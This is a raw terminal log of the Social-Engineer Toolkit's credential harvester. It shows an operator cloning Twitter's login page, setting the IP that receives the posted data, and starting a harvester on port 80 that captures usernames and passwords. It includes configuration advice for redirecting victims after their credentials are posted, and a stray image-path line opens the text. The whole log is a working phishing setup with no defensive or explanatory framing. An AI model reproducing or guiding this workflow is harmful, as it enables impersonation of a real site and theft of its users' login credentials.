 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.71.121.135]: 10.71.121.135
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: